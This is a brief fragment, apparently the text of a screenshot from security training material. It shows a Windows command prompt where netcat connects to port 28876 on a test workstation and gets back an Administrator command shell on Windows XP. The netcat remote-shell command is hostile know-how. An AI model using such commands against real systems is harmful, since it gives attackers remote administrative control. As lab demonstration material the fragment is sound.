 C:\WINDOWS\system32\cmd.exe - nc tst-wks01 28876
C:\utils\nc>nc tst-wks01 28876
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>